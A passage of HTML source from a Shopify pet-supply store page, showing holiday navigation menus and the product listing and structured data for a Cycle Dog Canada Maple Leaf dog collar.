  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930"
        data-sizes="auto"
        data-aspectratio="1080/1080"
        data-srcset="//www.kingdukes.com/cdn/shop/files/olympia-sm_5000x.jpg?v=1683225930 5000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4500x.jpg?v=1683225930 4500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4000x.jpg?v=1683225930 4000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3500x.jpg?v=1683225930 3500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3000x.jpg?v=1683225930 3000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2500x.jpg?v=1683225930 2500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930 2000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1800x.jpg?v=1683225930 1800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930 1600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1400x.jpg?v=1683225930 1400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1200x.jpg?v=1683225930 1200w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1000x.jpg?v=1683225930 1000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_800x.jpg?v=1683225930 800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_600x.jpg?v=1683225930 600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_400x.jpg?v=1683225930 400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_200x.jpg?v=1683225930 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1080"
        height="1080"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Fluff & Tuff Dog Toys</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_4_kiAqKF" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-4"
  data-section-id="sections--21789287514148__mega_menu_4_kiAqKF"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Holidays</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="holidays"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/holidays">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_5000x.jpg?v=1613639458 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4500x.jpg?v=1613639458 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4000x.jpg?v=1613639458 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3500x.jpg?v=1613639458 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3000x.jpg?v=1613639458 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2500x.jpg?v=1613639458 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1800x.jpg?v=1613639458 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1400x.jpg?v=1613639458 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1200x.jpg?v=1613639458 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1000x.jpg?v=1613639458 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_800x.jpg?v=1613639458 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_600x.jpg?v=1613639458 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_400x.jpg?v=1613639458 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_200x.jpg?v=1613639458 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Shop all holidays!</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/valentines-day">Valentine's Day</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/st-patricks">St Patrick's Day</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/easter">Easter</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/4th-of-july">4th of July</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/summertime">Summertime</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/wintertime">Wintertime</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/birthday">Birthday</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/halloween-1">Halloween</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/thanksgiving">Thanksgiving</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/christmas">Christmas</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/hanukkah">Hanukkah </a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>Make every holiday special with your best furry friend! </p>
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/holidays">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="cat playing with halloween cat toys"
        
        data-src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_5000x.jpg?v=1613626404 5000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4500x.jpg?v=1613626404 4500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4000x.jpg?v=1613626404 4000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3500x.jpg?v=1613626404 3500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3000x.jpg?v=1613626404 3000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2500x.jpg?v=1613626404 2500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404 2000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1800x.jpg?v=1613626404 1800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404 1600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1400x.jpg?v=1613626404 1400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1200x.jpg?v=1613626404 1200w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1000x.jpg?v=1613626404 1000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_800x.jpg?v=1613626404 800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_600x.jpg?v=1613626404 600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_400x.jpg?v=1613626404 400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_200x.jpg?v=1613626404 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404"
    alt="cat playing with halloween cat toys"
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="holidays"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/holidays" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_5000x.jpg?v=1613639458 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4500x.jpg?v=1613639458 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4000x.jpg?v=1613639458 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3500x.jpg?v=1613639458 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3000x.jpg?v=1613639458 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2500x.jpg?v=1613639458 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1800x.jpg?v=1613639458 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1400x.jpg?v=1613639458 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1200x.jpg?v=1613639458 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1000x.jpg?v=1613639458 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_800x.jpg?v=1613639458 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_600x.jpg?v=1613639458 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_400x.jpg?v=1613639458 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_200x.jpg?v=1613639458 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Shop all holidays!</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/valentines-day" class="parent-link--true">
                  Valentine's Day <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/st-patricks" class="parent-link--true">
                  St Patrick's Day <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/easter" class="parent-link--true">
                  Easter <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/4th-of-july" class="parent-link--true">
                  4th of July <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/summertime" class="parent-link--true">
                  Summertime <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/wintertime" class="parent-link--true">
                  Wintertime <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/birthday" class="parent-link--true">
                  Birthday <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/halloween-1" class="parent-link--true">
                  Halloween <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/thanksgiving" class="parent-link--true">
                  Thanksgiving <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/christmas" class="parent-link--true">
                  Christmas <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/hanukkah" class="parent-link--true">
                  Hanukkah  <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>Make every holiday special with your best furry friend! </p>
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/holidays" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="cat playing with halloween cat toys"
        
        data-src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_5000x.jpg?v=1613626404 5000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4500x.jpg?v=1613626404 4500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4000x.jpg?v=1613626404 4000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3500x.jpg?v=1613626404 3500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3000x.jpg?v=1613626404 3000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2500x.jpg?v=1613626404 2500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404 2000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1800x.jpg?v=1613626404 1800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404 1600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1400x.jpg?v=1613626404 1400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1200x.jpg?v=1613626404 1200w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1000x.jpg?v=1613626404 1000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_800x.jpg?v=1613626404 800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_600x.jpg?v=1613626404 600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_400x.jpg?v=1613626404 400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_200x.jpg?v=1613626404 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404"
    alt="cat playing with halloween cat toys"
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div>
<!-- END sections: header-group -->

    <div style="--background-color: #f7f9fb">
      


    </div>

    <div class="section-wrapper">
      <div id="shopify-section-template--21789293019172__sidebar" class="shopify-section shopify-section--product-sidebar is-product-sidebar content"><script
  type="application/json"
  data-section-type="product-sidebar"
  data-section-id="template--21789293019172__sidebar"
>
</script>








</div><div id="shopify-section-template--21789293019172__main" class="shopify-section shopify-section--product-template is-product-main content"><script
  type="application/json"
  data-section-type="product-template"
  data-section-id="template--21789293019172__main"
>
</script>
<div class="section">
  <div class="container content">
    
      <div class="breadcrumb-wrapper">
        <div class="breadcrumb-collection breadcrumb-collection--product">
          

          <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "item": {
          "@id": "https://www.kingdukes.com",
          "name": "Home"
        }
      },
      {
        "@type": "ListItem",
        "position": 2,
        "item": {
          
            "@id": "/collections/all",
            "name": "Products"
          
        }
      },
      {
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "/products/cycle-dog-canada-maple-leaf-collar-dog-collar",
          "name": "Cycle Dog - Canada Maple Leaf Collar"
        }
      }
    ]
  }
</script>

<div class="breadcrumb_text">
  <a href="/" title="King Duke&#39;s" class="breadcrumb_link">
    <span>Home</span>
  </a>
  <span class="breadcrumb-divider">/</span>
  
    <a href="/collections/all" title="Products" class="breadcrumb_link">
      <span>Products</span>
      </a>
  
  <span class="breadcrumb-divider">/</span>
  <a href="/products/cycle-dog-canada-maple-leaf-collar-dog-collar" class="breadcrumb_link">
    <span>Cycle Dog - Canada Maple Leaf Collar</span>
  </a>
</div>

        </div>
      </div>
    

    <section
      class="
        product-container
        is-flex
        is-flex-wrap
      "
    >
      




  


<script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Cycle Dog - Canada Maple Leaf Collar",
    "image": "https:\/\/www.kingdukes.com\/cdn\/shop\/files\/Canada_Collar_1024x1024.jpg?v=1751312026",
    
      "description": "Experience the quirky charm and eco-friendliness of Cycle Dog's! Hand-sewn in Portland, Oregon using recycled bike tubes, these collars are not only stylish, but the rubber backing prevents bacteria growth and eliminates stinky odors (yay for fresh-smelling pups!)\u003cbr\u003e\n\u003cul\u003e\n\u003cli\u003eAnti-Bacterial \u0026amp; No Stink\u003c\/li\u003e\n\u003cli\u003eMetal Buckle Is Made Of Stainless Steel \u003c\/li\u003e\n\u003cli\u003eMade From Recycled Bike Tires\u003c\/li\u003e\n\u003cli\u003eLocally Made in Portland, OR\u003c\/li\u003e\n\u003cli\u003eBottle Opener Attached To Collar\u003c\/li\u003e\n\u003cli\u003eUnique Designs\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eMedium 12″-21″ (30cm-53cm)\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eNormally fits dogs 30lbs-75lbs (13.5kg-34kg)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eLarge 17″-27″ (43cm-69cm)\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eNormally fits dogs 70lbs \u0026amp; over (\u0026gt;32kg)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cem\u003eCycle Dog’s goal is to create the world’s best dog products with a focus on the environment and to raise awareness of the millions of bike tubes thrown into landfills every year. Hand sewn products are proudly made and tested in Portland, Oregon since 2009.\u003c\/em\u003e\u003c\/p\u003e",
    
    
      "brand": {
        "@type": "Thing",
        "name": "Cycle Dog"
      },
    
    
      "sku": "SV13180",
    
    
      "mpn": "811934023153",
    
    "offers": {
      "@type": "Offer",
      "priceCurrency": "USD",
      "price": 25.0,
      "availability": "http://schema.org/InStock",
      "url": "https://www.kingdukes.com/products/cycle-dog-canada-maple-leaf-collar-dog-collar?variant=8993203585060",
      "seller": {
        "@type": "Organization",
        "name": "King Duke\u0026#39;s"
      },
      "priceValidUntil": "\n  2027-01-27\n"
    }
  }
</script>



<div class="product-main product-858526777380">
  <div
    class="
      product_section
      js-product-section
      js-product-section--product
      is-flex
      is-flex-row
      
    "
    
      data-rv-handle="cycle-dog-canada-maple-leaf-collar-dog-collar"
    
  >
    <div
      class="
        product__images
        
          nine
          columns alpha
        
        medium-down--one-whole
      "
    >
      
        





<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: #333333;
  }
</style>

<div
  class="
    gallery-wrap
    gallery-arrows--true
    
    gallery-thumbnails--bottom
  "
>
  <div
    class="
      product_gallery
      js-product-gallery product-858526777380-gallery
      transparentBackground--true
      slideshow-transition--slide
      popup-enabled--true
      show-gallery-arrows--true
       single-image 
    "
    data-thumbnails-enabled="true"
    data-gallery-arrows-enabled="true"
    data-slideshow-speed="0"
    data-thumbnails-position="bottom"
    data-thumbnails-slider-enabled="true"
    data-zoom="true"
    data-video-loop="false"
    data-product-id="858526777380"
    data-product-lightbox="true"
    data-media-count="1"
    data-product-gallery
  >
    
      <div
        class="gallery-cell"
        data-product-id="858526777380"
        data-media-type="image"
        data-thumb=""
        data-title=""
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/Canada_Collar_5000x.jpg?v=1751312026"
                  class="lightbox"
                  data-fancybox="858526777380"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 1281">
                
<img src="//www.kingdukes.com/cdn/shop/files/Canada_Collar.jpg?v=1751312026&amp;width=1200" alt="Cycle Dog - Canada Maple Leaf Collar" width="1281" height="1281" loading="eager" class="product-gallery__image" srcset="//www.kingdukes.com/cdn/shop/files/Canada_Collar_2000x.jpg?v=1751312026 2000w,
                    //www.kingdukes.com/cdn/shop/files/Canada_Collar_1200x.jpg?v=1751312026 1200w,
                    //www.kingdukes.com/cdn/shop/files/Canada_Collar_800x.jpg?v=1751312026 800w,
                    //www.kingdukes.com/cdn/shop/files/Canada_Collar_600x.jpg?v=1751312026 600w,
                    //www.kingdukes.com/cdn/shop/files/Canada_Collar_400x.jpg?v=1751312026 400w,
                    //www.kingdukes.com/cdn/shop/files/Canada_Collar_200x.jpg?v=1751312026 200w" data-image-id="26954742202404" data-index="0" data-zoom-src="//www.kingdukes.com/cdn/shop/files/Canada_Collar_5000x.jpg?v=1751312026">

              </div>
              
                </a>
              
            
          
      </div>
    
  </div>

  
    
      <div
        class="
          product_gallery_nav
          
          product-gallery__thumbnails
          product_gallery_nav--
          product-858526777380-gallery-nav
        "
      >
        
      </div>
    
  
</div>

<div class="custom-scrollbar">
  <div class="scroll-bar"></div>
</div>

      
    </div>

    <div
      class="
        
          seven
          columns
        
        medium-down--one-whole
        product__details
        product__details--product-page
      "
    >
      

      
  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


      
        <div
          class="
            product-block
            product-block--title
            
              product-block--first
            
          "
          
        >
          
              
                <h1 class="product_name">Cycle Dog - Canada Maple Leaf Collar</h1>
              
              <div class="feature-divider"></div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--price
            
          "
          
        >
          
              
                
                  <div
                    class="modal_price "
                    data-display-savings="true"
                  >
                    
                    <div class="price-ui price-ui--loading" data-price-ui>
                      <noscript>
                        <style>
                          .price-ui--loading {
                            display: block !important;
                            opacity: 1 !important;
                          }
                        </style>
                      </noscript>
                      

                      

                      
<span class="price " data-price><span class="money" data-price>$25.00</span></span></div>
                    

                    <form class="payment-terms-container" data-payment-terms-target style="display: none;"></form>
                  </div>
                
              
            
        </div>
      
        <div
          class="
            product-block
            product-block--@app
            
          "
          
        >
          
              <!-- Failed to render app block "yotpo_subscriptions_app_block_pXaMKA": app block path "shopify://apps/yotpo-subscriptions/blocks/app-block/ef25e582-ada5-4bb0-b4e7-f94e97ab1bb4" does not exist -->
            
        </div>
      
        <div
          class="
            product-block
            product-block--@app
            
          "
          
        >
          
              <div id="shopify-block-Aa2RWUGNQbktYeHhQb__stay_ai_subscription_buy_box_extended_egzbpX" class="shopify-block shopify-app-block">
</div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--form
            
          "
          
        >
          
              
                
                  
<style>
  .qty_select_wrapper {
    display: flex;
    flex-wrap:nowrap;
    gap: 18px;
    align-items: center;
    justify-content: space-between;
  }
  .purchase-details__quantity.product-quantity-box,  .select{
    width: 48% !important;
    margin: 0 0 15px !important;
  }
  .select select{
    margin:0 !important;
  }
  .purchase-details__buttons{
    justify-content: space-between;
    flex-wrap: nowrap !important;
    gap: 18px !important;
    margin:0 !important;
  }
